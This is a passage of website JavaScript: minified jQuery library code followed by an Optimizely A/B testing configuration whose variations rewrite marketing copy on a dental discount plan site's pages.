function(a){return a.getAttribute("href",2)});z=null;if(l.querySelectorAll){var ta=n,fa=l.createElement("div");fa.innerHTML="<p class='TEST'></p>";if(!(fa.querySelectorAll&&0===fa.querySelectorAll(".TEST").length)){var n=function(a,b,c,d){b=b||l;if(!d&&!n.isXML(b)){var e=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(a);if(e&&(b.nodeType===1||b.nodeType===9)){if(e[1])return v(b.getElementsByTagName(a),c);if(e[2]&&p.find.CLASS&&b.getElementsByClassName)return v(b.getElementsByClassName(e[2]),c)}if(b.nodeType===
9){if(a==="body"&&b.body)return v([b.body],c);if(e&&e[3]){var f=b.getElementById(e[3]);if(f&&f.parentNode){if(f.id===e[3])return v([f],c)}else return v([],c)}try{return v(b.querySelectorAll(a),c)}catch(h){}}else if(b.nodeType===1&&b.nodeName.toLowerCase()!=="object"){var e=b,i=(f=b.getAttribute("id"))||"__sizzle__",j=b.parentNode,k=/^\s*[+~]/.test(a);f?i=i.replace(/'/g,"\\$&"):b.setAttribute("id",i);if(k&&j)b=b.parentNode;try{if(!k||j)return v(b.querySelectorAll("[id='"+i+"'] "+a),c)}catch(m){}finally{f||
e.removeAttribute("id")}}}return ta(a,b,c,d)},ua;for(ua in ta)n[ua]=ta[ua];fa=null}}var ga=l.documentElement,va=ga.matchesSelector||ga.mozMatchesSelector||ga.webkitMatchesSelector||ga.msMatchesSelector,bb=!1;try{va.call(l.documentElement,"[test!='']:sizzle")}catch(lc){bb=!0}va&&(n.matchesSelector=function(a,b){b=b.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!n.isXML(a))try{if(bb||!p.match.PSEUDO.test(b)&&!/!=/.test(b))return va.call(a,b)}catch(c){}return n(b,null,null,[a]).length>0});var H=l.createElement("div");
H.innerHTML="<div class='test e'></div><div class='test'></div>";H.getElementsByClassName&&0!==H.getElementsByClassName("e").length&&(H.lastChild.className="e",1!==H.getElementsByClassName("e").length&&(p.order.splice(1,0,"CLASS"),p.find.CLASS=function(a,b,c){if(typeof b.getElementsByClassName!=="undefined"&&!c)return b.getElementsByClassName(a[1])},H=null));n.contains=l.documentElement.contains?function(a,b){return a!==b&&(a.contains?a.contains(b):true)}:l.documentElement.compareDocumentPosition?
function(a,b){return!!(a.compareDocumentPosition(b)&16)}:function(){return false};n.isXML=function(a){return(a=(a?a.ownerDocument||a:0).documentElement)?a.nodeName!=="HTML":false};var $a=function(a,b){for(var c,d=[],e="",f=b.nodeType?[b]:b;c=p.match.PSEUDO.exec(a);){e=e+c[0];a=a.replace(p.match.PSEUDO,"")}a=p.relative[a]?a+"*":a;c=0;for(var h=f.length;c<h;c++)n(a,f[c],d);return n.filter(e,d)};d.find=n;d.expr=n.selectors;d.expr[":"]=d.expr.filters;d.unique=n.uniqueSort;d.text=n.getText;d.isXMLDoc=
n.isXML;d.contains=n.contains;var Wb=/Until$/,Xb=/^(?:parents|prevUntil|prevAll)/,Yb=/,/,pb=/^.[^:#\[\.,]*$/,Zb=Array.prototype.slice,cb=d.expr.match.POS,$b={children:!0,contents:!0,next:!0,prev:!0};d.fn.extend({find:function(a){var b=this,c,g;if(typeof a!=="string")return d(a).filter(function(){c=0;for(g=b.length;c<g;c++)if(d.contains(b[c],this))return true});var e=this.pushStack("","find",a),f,h,i;c=0;for(g=this.length;c<g;c++){f=e.length;d.find(a,this[c],e);if(c>0)for(h=f;h<e.length;h++)for(i=
0;i<f;i++)if(e[i]===e[h]){e.splice(h--,1);break}}return e},has:function(a){var b=d(a);return this.filter(function(){for(var a=0,g=b.length;a<g;a++)if(d.contains(this,b[a]))return true})},not:function(a){return this.pushStack(Ba(this,a,false),"not",a)},filter:function(a){return this.pushStack(Ba(this,a,true),"filter",a)},is:function(a){return!!a&&(typeof a==="string"?d.filter(a,this).length>0:this.filter(a).length>0)},closest:function(a,b){var c=[],g,e,f=this[0];if(d.isArray(a)){var h,i={},j=1;if(f&&
a.length){g=0;for(e=a.length;g<e;g++){h=a[g];i[h]||(i[h]=cb.test(h)?d(h,b||this.context):h)}for(;f&&f.ownerDocument&&f!==b;){for(h in i){g=i[h];(g.jquery?g.index(f)>-1:d(f).is(g))&&c.push({selector:h,elem:f,level:j})}f=f.parentNode;j++}}return c}h=cb.test(a)||typeof a!=="string"?d(a,b||this.context):0;g=0;for(e=this.length;g<e;g++)for(f=this[g];f;)if(h?h.index(f)>-1:d.find.matchesSelector(f,a)){c.push(f);break}else{f=f.parentNode;if(!f||!f.ownerDocument||f===b||f.nodeType===11)break}c=c.length>1?
d.unique(c):c;return this.pushStack(c,"closest",a)},index:function(a){return!a?this[0]&&this[0].parentNode?this.prevAll().length:-1:typeof a==="string"?d.inArray(this[0],d(a)):d.inArray(a.jquery?a[0]:a,this)},add:function(a,b){var c=typeof a==="string"?d(a,b):d.makeArray(a&&a.nodeType?[a]:a),g=d.merge(this.get(),c);return this.pushStack(!c[0]||!c[0].parentNode||c[0].parentNode.nodeType===11||!g[0]||!g[0].parentNode||g[0].parentNode.nodeType===11?g:d.unique(g))},andSelf:function(){return this.add(this.prevObject)}});
d.each({parent:function(a){return(a=a.parentNode)&&a.nodeType!==11?a:null},parents:function(a){return d.dir(a,"parentNode")},parentsUntil:function(a,b,c){return d.dir(a,"parentNode",c)},next:function(a){return d.nth(a,2,"nextSibling")},prev:function(a){return d.nth(a,2,"previousSibling")},nextAll:function(a){return d.dir(a,"nextSibling")},prevAll:function(a){return d.dir(a,"previousSibling")},nextUntil:function(a,b,c){return d.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return d.dir(a,"previousSibling",
c)},siblings:function(a){return d.sibling(a.parentNode.firstChild,a)},children:function(a){return d.sibling(a.firstChild)},contents:function(a){return d.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:d.makeArray(a.childNodes)}},function(a,b){d.fn[a]=function(c,g){var e=d.map(this,b,c),f=Zb.call(arguments);Wb.test(a)||(g=c);g&&typeof g==="string"&&(e=d.filter(g,e));e=this.length>1&&!$b[a]?d.unique(e):e;if((this.length>1||Yb.test(g))&&Xb.test(a))e=e.reverse();return this.pushStack(e,
a,f.join(","))}});d.extend({filter:function(a,b,c){c&&(a=":not("+a+")");return b.length===1?d.find.matchesSelector(b[0],a)?[b[0]]:[]:d.find.matches(a,b)},dir:function(a,b,c){for(var g=[],a=a[b];a&&a.nodeType!==9&&(c===m||a.nodeType!==1||!d(a).is(c));){a.nodeType===1&&g.push(a);a=a[b]}return g},nth:function(a,b,c){for(var b=b||1,d=0;a;a=a[c])if(a.nodeType===1&&++d===b)break;return a},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)a.nodeType===1&&a!==b&&c.push(a);return c}});var ac=/ jQuery\d+="(?:\d+|null)"/g,
wa=/^\s+/,db=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,eb=/<([\w:]+)/,bc=/<tbody/i,cc=/<|&#?\w+;/,fb=/<(?:script|object|embed|option|style)/i,gb=/checked\s*(?:[^=]|=\s*.checked.)/i,dc=/\/(java|ecma)script/i,rb=/^\s*<!(?:\[CDATA\[|\-\-)/,t={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>",
"</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};t.optgroup=t.option;t.tbody=t.tfoot=t.colgroup=t.caption=t.thead;t.th=t.td;d.support.htmlSerialize||(t._default=[1,"div<div>","</div>"]);d.fn.extend({text:function(a){return d.isFunction(a)?this.each(function(b){var c=d(this);c.text(a.call(this,b,c.text()))}):typeof a!=="object"&&a!==m?this.empty().append((this[0]&&this[0].ownerDocument||l).createTextNode(a)):d.text(this)},wrapAll:function(a){if(d.isFunction(a))return this.each(function(b){d(this).wrapAll(a.call(this,
b))});if(this[0]){var b=d(a,this[0].ownerDocument).eq(0).clone(true);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&a.firstChild.nodeType===1;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return d.isFunction(a)?this.each(function(b){d(this).wrapInner(a.call(this,b))}):this.each(function(){var b=d(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){return this.each(function(){d(this).wrapAll(a)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,
"body")||d(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=d(arguments[0]);a.push.apply(a,this.toArray());return this.pushStack(a,
"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,d(arguments[0]).toArray());return a}},remove:function(a,b){for(var c=0,g;(g=this[c])!=null;c++)if(!a||d.filter(a,[g]).length){if(!b&&g.nodeType===1){d.cleanData(g.getElementsByTagName("*"));d.cleanData([g])}g.parentNode&&g.parentNode.removeChild(g)}return this},
empty:function(){for(var a=0,b;(b=this[a])!=null;a++)for(b.nodeType===1&&d.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);return this},clone:function(a,b){a=a==null?false:a;b=b==null?a:b;return this.map(function(){return d.clone(this,a,b)})},html:function(a){if(a===m)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(ac,""):null;if(typeof a==="string"&&!fb.test(a)&&(d.support.leadingWhitespace||!wa.test(a))&&!t[(eb.exec(a)||["",""])[1].toLowerCase()]){a=
a.replace(db,"<$1></$2>");try{for(var b=0,c=this.length;b<c;b++)if(this[b].nodeType===1){d.cleanData(this[b].getElementsByTagName("*"));this[b].innerHTML=a}}catch(g){this.empty().append(a)}}else d.isFunction(a)?this.each(function(b){var c=d(this);c.html(a.call(this,b,c.html()))}):this.empty().append(a);return this},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(d.isFunction(a))return this.each(function(b){var c=d(this),g=c.html();c.replaceWith(a.call(this,b,g))});typeof a!=="string"&&
(a=d(a).detach());return this.each(function(){var b=this.nextSibling,c=this.parentNode;d(this).remove();b?d(b).before(a):d(c).append(a)})}return this.length?this.pushStack(d(d.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,true)},domManip:function(a,b,c){var g,e,f,h=a[0],i=[];if(!d.support.checkClone&&arguments.length===3&&typeof h==="string"&&gb.test(h))return this.each(function(){d(this).domManip(a,b,c,true)});if(d.isFunction(h))return this.each(function(e){var f=
d(this);a[0]=h.call(this,e,b?f.html():m);f.domManip(a,b,c)});if(this[0]){g=h&&h.parentNode;g=d.support.parentNode&&g&&g.nodeType===11&&g.childNodes.length===this.length?{fragment:g}:d.buildFragment(a,this,i);f=g.fragment;if(e=f.childNodes.length===1?f=f.firstChild:f.firstChild){b=b&&d.nodeName(e,"tr");e=0;for(var j=this.length,k=j-1;e<j;e++)c.call(b?d.nodeName(this[e],"table")?this[e].getElementsByTagName("tbody")[0]||this[e].appendChild(this[e].ownerDocument.createElement("tbody")):this[e]:this[e],
g.cacheable||j>1&&e<k?d.clone(f,true,true):f)}i.length&&d.each(i,qb)}return this}});d.buildFragment=function(a,b,c){var g,e,f,h;b&&b[0]&&(h=b[0].ownerDocument||b[0]);h.createDocumentFragment||(h=l);if(a.length===1&&typeof a[0]==="string"&&a[0].length<512&&h===l&&a[0].charAt(0)==="<"&&!fb.test(a[0])&&(d.support.checkClone||!gb.test(a[0]))){e=true;(f=d.fragments[a[0]])&&f!==1&&(g=f)}if(!g){g=h.createDocumentFragment();d.clean(a,h,g,c)}e&&(d.fragments[a[0]]=f?g:1);return{fragment:g,cacheable:e}};d.fragments=
{};d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){d.fn[a]=function(c){var g=[],c=d(c),e=this.length===1&&this[0].parentNode;if(e&&e.nodeType===11&&e.childNodes.length===1&&c.length===1){c[b](this[0]);return this}for(var e=0,f=c.length;e<f;e++){var h=(e>0?this.clone(true):this).get();d(c[e])[b](h);g=g.concat(h)}return this.pushStack(g,a,c.selector)}});d.extend({clone:function(a,b,c){var g=a.cloneNode(true),e,f,h;if((!d.support.noCloneEvent||
!d.support.noCloneChecked)&&(a.nodeType===1||a.nodeType===11)&&!d.isXMLDoc(a)){Da(a,g);e=Q(a);f=Q(g);for(h=0;e[h];++h)f[h]&&Da(e[h],f[h])}if(b){Ca(a,g);if(c){e=Q(a);f=Q(g);for(h=0;e[h];++h)Ca(e[h],f[h])}}return g},clean:function(a,b,c,g){b=b||l;typeof b.createElement==="undefined"&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||l);for(var e=[],f,h=0,i;(i=a[h])!=null;h++){typeof i==="number"&&(i=i+"");if(i){if(typeof i==="string")if(cc.test(i)){i=i.replace(db,"<$1></$2>");f=(eb.exec(i)||["",""])[1].toLowerCase();
var j=t[f]||t._default,k=j[0],m=b.createElement("div");for(m.innerHTML=j[1]+i+j[2];k--;)m=m.lastChild;if(!d.support.tbody){k=bc.test(i);j=f==="table"&&!k?m.firstChild&&m.firstChild.childNodes:j[1]==="<table>"&&!k?m.childNodes:[];for(f=j.length-1;f>=0;--f)d.nodeName(j[f],"tbody")&&!j[f].childNodes.length&&j[f].parentNode.removeChild(j[f])}!d.support.leadingWhitespace&&wa.test(i)&&m.insertBefore(b.createTextNode(wa.exec(i)[0]),m.firstChild);i=m.childNodes}else i=b.createTextNode(i);var n;if(!d.support.appendChecked)if(i[0]&&
typeof(n=i.length)==="number")for(f=0;f<n;f++)Fa(i[f]);else Fa(i);i.nodeType?e.push(i):e=d.merge(e,i)}}if(c){a=function(a){return!a.type||dc.test(a.type)};for(h=0;e[h];h++)if(g&&d.nodeName(e[h],"script")&&(!e[h].type||e[h].type.toLowerCase()==="text/javascript"))g.push(e[h].parentNode?e[h].parentNode.removeChild(e[h]):e[h]);else{if(e[h].nodeType===1){b=d.grep(e[h].getElementsByTagName("script"),a);e.splice.apply(e,[h+1,0].concat(b))}c.appendChild(e[h])}}return e},cleanData:function(a){for(var b,c,
g=d.cache,e=d.expando,f=d.event.special,h=d.support.deleteExpando,i=0,j;(j=a[i])!=null;i++)if(!j.nodeName||!d.noData[j.nodeName.toLowerCase()])if(c=j[d.expando]){if((b=g[c]&&g[c][e])&&b.events){for(var k in b.events)f[k]?d.event.remove(j,k):d.removeEvent(j,k,b.handle);if(b.handle)b.handle.elem=null}h?delete j[d.expando]:j.removeAttribute&&j.removeAttribute(d.expando);delete g[c]}}});var xa=/alpha\([^)]*\)/i,ec=/opacity=([^)]*)/,fc=/([A-Z]|^ms)/g,hb=/^-?\d+(?:px)?$/i,gc=/^-?\d/,hc=/^([\-+])=([\-+.\de]+)/,
ic={position:"absolute",visibility:"hidden",display:"block"},sb=["Left","Right"],tb=["Top","Bottom"],A,ib,jb;d.fn.css=function(a,b){return arguments.length===2&&b===m?this:d.access(this,a,b,true,function(a,b,e){return e!==m?d.style(a,b,e):d.css(a,b)})};d.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=A(a,"opacity","opacity");return c===""?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":d.support.cssFloat?
"cssFloat":"styleFloat"},style:function(a,b,c,g){if(a&&!(a.nodeType===3||a.nodeType===8||!a.style)){var e,f=d.camelCase(b),h=a.style,i=d.cssHooks[f],b=d.cssProps[f]||f;if(c!==m){g=typeof c;if(g==="string"&&(e=hc.exec(c))){c=+(e[1]+1)*+e[2]+parseFloat(d.css(a,b));g="number"}if(!(c==null||g==="number"&&isNaN(c))){g==="number"&&!d.cssNumber[f]&&(c=c+"px");if(!i||!("set"in i)||(c=i.set(a,c))!==m)try{h[b]=c}catch(j){}}}else return i&&"get"in i&&(e=i.get(a,false,g))!==m?e:h[b]}},css:function(a,b,c){var g,
e,b=d.camelCase(b);e=d.cssHooks[b];b=d.cssProps[b]||b;b==="cssFloat"&&(b="float");if(e&&"get"in e&&(g=e.get(a,true,c))!==m)return g;if(A)return A(a,b)},swap:function(a,b,c){var d={},e;for(e in b){d[e]=a.style[e];a.style[e]=b[e]}c.call(a);for(e in b)a.style[e]=d[e]}});d.curCSS=d.css;d.each(["height","width"],function(a,b){d.cssHooks[b]={get:function(a,g,e){var f;if(g){if(a.offsetWidth!==0)return Ga(a,b,e);d.swap(a,ic,function(){f=Ga(a,b,e)});return f}},set:function(a,b){if(hb.test(b)){b=parseFloat(b);
if(b>=0)return b+"px"}else return b}}});d.support.opacity||(d.cssHooks.opacity={get:function(a,b){return ec.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var c=a.style,g=a.currentStyle,e=d.isNaN(b)?"":"alpha(opacity="+b*100+")",f=g&&g.filter||c.filter||"";c.zoom=1;if(b>=1&&d.trim(f.replace(xa,""))===""){c.removeAttribute("filter");if(g&&!g.filter)return}c.filter=xa.test(f)?f.replace(xa,e):f+" "+e}});d(function(){if(!d.support.reliableMarginRight)d.cssHooks.marginRight=
{get:function(a,b){var c;d.swap(a,{display:"inline-block"},function(){c=b?A(a,"margin-right","marginRight"):a.style.marginRight});return c}}});l.defaultView&&l.defaultView.getComputedStyle&&(ib=function(a,b){var c,g,b=b.replace(fc,"-$1").toLowerCase();if(!(g=a.ownerDocument.defaultView))return m;if(g=g.getComputedStyle(a,null)){c=g.getPropertyValue(b);c===""&&!d.contains(a.ownerDocument.documentElement,a)&&(c=d.style(a,b))}return c});l.documentElement.currentStyle&&(jb=function(a,b){var c,d=a.currentStyle&&
a.currentStyle[b],e=a.runtimeStyle&&a.runtimeStyle[b],f=a.style;if(!hb.test(d)&&gc.test(d)){c=f.left;if(e)a.runtimeStyle.left=a.currentStyle.left;f.left=b==="fontSize"?"1em":d||0;d=f.pixelLeft+"px";f.left=c;if(e)a.runtimeStyle.left=e}return d===""?"auto":d});A=ib||jb;d.expr&&d.expr.filters&&(d.expr.filters.hidden=function(a){var b=a.offsetHeight;return a.offsetWidth===0&&b===0||!d.support.reliableHiddenOffsets&&(a.style.display||d.css(a,"display"))==="none"},d.expr.filters.visible=function(a){return!d.expr.filters.hidden(a)});
return d}(window);


var optimizelyCode = function(){
var DATA={"log_host":"log.optimizely.com","goal_expressions":{"2962860292":["^join\\_now\\_click\\_\\(member\\_benefits\\)$"],"2662860137":["^engagement$"],"2663660536":["^next\\_step$"],"2772520626":["^(https?://)?(www\\.)?reassurancedental\\.com\\/buy\\-today/?(\\?.*)?(#.*)?$"],"2921060438":["^join\\_now\\_click$"],"2781420663":["^click\\_to\\_buy\\_today$"],"2747000092":["^card\\_image\\_click$"]},"experiments":{"2898780417":{"crazyegg":true,"name":"Member Benefits LAYOUT","variation_ids":["2902270432","2895180500"],"urls":[{"match":"simple","value":"https://www.reassurancedental.com/member-benefits"}],"enabled_variation_ids":["2902270432","2895180500"]},"2760440228":{"name":"How It Works CTA Text","variation_ids":["2745830063","2745720282","2752440280","2760440237"],"urls":[{"match":"simple","value":"https://www.reassurancedental.com/how-it-works"}],"enabled_variation_ids":["2745830063","2745720282","2752440280","2760440237"],"google_analytics":{"slot":1,"tracker":"How it Works CTA"}},"3620192695":{"name":"Multi-Page content swap","variation_ids":["3611932842","3608802826"],"urls":[{"match":"simple","value":"https://www.reassurancedental.com/"},{"match":"simple","value":"https://www.reassurancedental.com/how-it-works"},{"match":"simple","value":"https://www.reassurancedental.com/member-benefits"},{"match":"simple","value":"https://www.reassurancedental.com/find-a-provider"},{"match":"simple","value":"https://www.reassurancedental.com/buy-today"}],"enabled_variation_ids":["3611932842","3608802826"]},"2744080424":{"name":"Main Billboard Image","variation_ids":["2756470306","2747980155"],"urls":[{"match":"simple","value":"https://www.reassurancedental.com"}],"enabled_variation_ids":["2756470306","2747980155"],"google_analytics":{"slot":2,"tracker":"Billboard Image"}},"2856751371":{"crazyegg":true,"name":"How It Works LAYOUT","variation_ids":["2848842007","2846721474"],"urls":[{"match":"simple","value":"https://www.reassurancedental.com/how-it-works"}],"enabled_variation_ids":["2848842007","2846721474"]},"3178880077":{"name":"Mapping Feature on Homepage","variation_ids":["3162230064","3154060050"],"urls":[{"match":"simple","value":"https://www.reassurancedental.com/"}],"enabled_variation_ids":["3162230064","3154060050"]},"3164320144":{"name":"Position of new homepage elements","variation_ids":["3181630046","3170320080"],"urls":[{"match":"simple","value":"https://www.reassurancedental.com"}],"enabled_variation_ids":["3181630046","3170320080"]},"3539260183":{"css":"#content .hero.home .content .h2 {\n    font-size: 40px;\n}\n#content .hero.home .content p {\n    margin-bottom: 20px;\n  \tfont-size: 16px;\n}\n#content .hero.home .content ul {\n    margin-bottom: 30px;\n  \tline-height: 1.4em;\n  font-size: 16px;\n}","crazyegg":true,"name":"Billboard - New Messaging","variation_ids":["3536170184","3518920655","3530750595","3529880636","3517421546"],"urls":[{"match":"simple","value":"https://www.reassurancedental.com/"}],"enabled_variation_ids":["3536170184","3518920655","3530750595","3529880636","3517421546"]},"2677790750":{"audiences":[2647630996],"name":"Mobile Buy Now - Form","variation_ids":["2650700973","2667850394"],"urls":[{"match":"simple","value":"https://www.reassurancedental.com/buy-today"}],"enabled_variation_ids":["2650700973","2667850394"]}},"audiences":{"2647630996":{"conditions":["and",["or",["or",{"dimension_id":2673230467,"value":"mobile"}]]],"name":"Mobile Browsers Only"}},"www_host":"master-2658.optimizely-hrd.appspot.com","public_suffixes":{"reassurancedental.com":["www.reassurancedental.com"]},"force_variation":true,"dimensions":{"2673230467":{"condition_type":"browser"}},"kissmetrics":true,"version":"master-2658.396641141550159952","admin_account_id":2683350199,"project_id":2683350199,"revision":95,"summary_revenue_goal_id":2647660664,"installation_verified":true,"preview_host":"//optimizely.s3.amazonaws.com","api_host":"api.optimizely.com","variations":{"3530750595":{"code":"$(\".h2\").html(\"\\n        Discover the <span style=\\\"text-decoration: underline;\\\">Smarter</span>&nbsp;Alternative to Dental Insurance\");\n$(\".content > p\").replaceWith(\"<p>Skip the hassle and save 15-50% on dental expenses\u2014even for many procedures that insurance doesn\u2019t cover!</p>\\n<ul>\\n<li>Just $14.95/month, 1 card works for your whole family\\n<li>Unlimited savings with no annual limit\\n<li>Nationwide access to 132,000 dentists with Aetna <li>Dental Access\u00ae network\\n<li>No paperwork or waiting\u2014you can use it today\\n  <li>Month-to-month service with no contracts</li>\\n</ul>\");\n$(\".h2\").replaceWith(\"<div class=\\\"h2\\\">\\n        The Only Discount Dental Plan That Also Gives You FREE Vision &amp; Prescription Benefits</div>\");\n$(\".content > p:eq(0)\").replaceWith(\"<p>Skip the hassle and save 10-80% on dental, vision &amp; prescription expenses\u2014even for many procedures that insurance doesn\u2019t cover!</p>\");\n$(\".content > ul\").replaceWith(\"<ul>\\n<li>Just $14.95/month, 1 card works for your whole family</li>\\n<li>Unlimited savings with no annual limit</li>\\n<li>Nationwide access with the Aetna Dental Access\u00ae network, Coast-to-Coast Vision\u00ae, and Healthtrans RX\u00ae</li>\\n<li>Month-to-month service with no contracts &amp; no paperwork</li>\\n\\n</ul>\");\n$(\".content > p:eq(0)\").html(\"<strong>Skip the hassle and save 10-80% on dental, vision &amp; prescription expenses\u2014even for many procedures that insurance doesn\u2019t cover!</strong>\");\n$(\".content\").replaceWith(\"<div class=\\\"content\\\">\\n\\t\\t\\t<div class=\\\"h2\\\">\\n        The Only Discount Dental Plan That Also Gives You FREE Vision &amp; Prescription Benefits</div>\\n\\t\\t\\t<p><strong>Skip the hassle and save 10-80% on dental, vision &amp; prescription expenses\u2014even for many procedures that insurance doesn\u2019t cover!</strong></p>\\n<ul>\\n<li>Just $14.95/month, 1 card works for your whole family</li>\\n<li>Unlimited savings with no annual limit</li>\\n<li>Nationwide access with the Aetna Dental Access\u00ae network, Coast-to-Coast Vision\u00ae, and Healthtrans RX\u00ae</li>\\n<li>Month-to-month service with no contracts &amp; no paperwork</li>\\n\\n</ul>\\n\\t\\t\\t<a href=\\\"/buy-today\\\" class=\\\"btn-orange\\\" onclick=\\\"_kmq.push(['record', 'Billboard Main CTA click'])\\\">Sign Up Now!</a>\\n<p style=\\\"font-size:16px\\\"><a href=\\\"/find-a-provider\\\" onclick=\\\"_kmq.push(['record', 'Billboard Secondary CTA click'])\\\">Or find a provider near you</a></p>\\n\\t\\t</div>\");","name":"All 3 Benefits"},"3608802826":{"code":"/* _optimizely_variation_url include=\"https://www.reassurancedental.com/\" exclude=\"\" include_match_types=\"simple\" exclude_match_types=\"\" id=\"1444427396919\" */\n$(\"#original\").replaceWith(\"<div id=\\\"original\\\" style=\\\"display:none;\\\">\\n\\t<div id=\\\"home-position-1\\\">\\n\\t  <div class=\\\"section\\\" id=\\\"home-infographic\\\">\\n\\t<h1 class=\\\"center section-header\\\">The Reassurance Dental Savings Program</h1>\\n\\t<h2 class=\\\"center\\\" style=\\\"color: #005696; margin-top: -30px; padding: 0\\\">Welcome to a better way to save on dental care.</h2>\\n\\t<div class=\\\"container\\\"><div id=\\\"tab-slider\\\">\\n\\t\\t<div id=\\\"tab-slider-titles\\\">\\n\\t\\t\\t<div class=\\\"tab-slider-title\\\" rel=\\\"1\\\">Why Reassurance</div>\\n\\t\\t\\t<div class=\\\"tab-slider-title\\\" rel=\\\"2\\\">How it Works</div>\\n\\t\\t\\t<div class=\\\"tab-slider-title\\\" rel=\\\"3\\\">You Can't Lose</div>\\n\\t\\t</div>\\n\\t\\t<div id=\\\"tab-slider-contents\\\">\\n\\t\\t\\t<div class=\\\"tab-slider-content-title\\\" rel=\\\"1\\\">Why Reassurance</div>\\n\\t\\t\\t<div class=\\\"tab-slider-content\\\" rel=\\\"1\\\">\\n\\t\\t\\t\\t<div class=\\\"tab-slider-columns\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"tab-slider-column\\\">\\n\\t\\t\\t\\t\\t\\t<p><img src=\\\"/templates/reassurance_dental/images/home/infographic/Wallet_Money.gif\\\"></p>\\n\\t\\t\\t\\t\\t\\t<p>108 million Americans do not have dental insurance, and those with coverage end up paying out of pocket due to coverage caps.</p>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t\\t<div class=\\\"tab-slider-column\\\">\\n\\t\\t\\t\\t\\t\\t<p><img src=\\\"/templates/reassurance_dental/images/home/infographic/Shield.gif\\\"></p>\\n\\t\\t\\t\\t\\t\\t<p>Your smile says a lot about you, and while you can't avoid the unexpected, you can be prepared for the inevitable - with Reassurance Dental.</p>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t\\t<div class=\\\"tab-slider-column\\\">\\n\\t\\t\\t\\t\\t\\t<p><img src=\\\"/templates/reassurance_dental/images/home/infographic/Envelope.gif\\\"></p>\\n\\t\\t\\t\\t\\t\\t<p>It's not insurance, it's a dental discount card that you can get today and start using tomorrow - with savings of 15% - 50%*, in most instances, per visit. Plus, you can also save on vision and prescription!</p>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t</div>\\n\\t\\t\\t</div>\\n\\t\\t\\t<div class=\\\"tab-slider-content-title\\\" rel=\\\"2\\\">How it Works</div>\\n\\t\\t\\t<div class=\\\"tab-slider-content\\\" rel=\\\"2\\\">\\n\\t\\t\\t\\t<div class=\\\"tab-slider-columns\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"tab-slider-column\\\">\\n\\t\\t\\t\\t\\t\\t<p><a href=\\\"/find-a-provider\\\"><img src=\\\"/templates/reassurance_dental/images/home/infographic/Doctor.gif\\\"></a></p>\\n\\t\\t\\t\\t\\t\\t<h2>Find a provider</h2>\\n\\t\\t\\t\\t\\t\\t<p>Over 161,000 available dental practice locations nationwide**.<br><a href=\\\"/find-a-provider\\\" onclick=\\\"_kmq.push(['record', 'clicked find a provider in infographic'])\\\">Find a provider \u00bb</a></p>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t\\t<div class=\\\"tab-slider-column\\\">\\n\\t\\t\\t\\t\\t\\t<p><img src=\\\"/templates/reassurance_dental/images/home/infographic/Calendar.gif\\\"></p>\\n\\t\\t\\t\\t\\t\\t<h2>Book an apointment</h2>\\n\\t\\t\\t\\t\\t\\t<p>Get your card emailed and present it at your dental office, even works for emergency dental visits.</p>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t\\t<div class=\\\"tab-slider-column\\\">\\n\\t\\t\\t\\t\\t\\t<p><img src=\\\"/templates/reassurance_dental/images/home/infographic/Tags.gif\\\"></p>\\n\\t\\t\\t\\t\\t\\t<h2>Advantage Member Pricing</h2>\\n\\t\\t\\t\\t\\t\\t<p>Dental care priced right for you and your family; get discounted pricing through the Aetna Dental Access\u00ae Network.</p>\\n\\t\\t\\t\\t\\t</div>\\n\\t\\t\\t\\t</div>\\n        <p class=\\\"center\\\"><a href=\\\"/how-it-works\\\" class=\\\"btn-orange\\\" onclick=\\\"_kmq.push(['record', 'clicked how it works in inforgraphic'])\\\">Learn More About How It Works</a></p>\\n\\t\\t\\t</div>\\n\\t\\t\\t<div class=\\\"tab-slider-content-title\\\" rel=\\\"3\\\">You Can't Lose</div>\\n\\t\\t\\t<div class=\\\"tab-slider-content\\\" 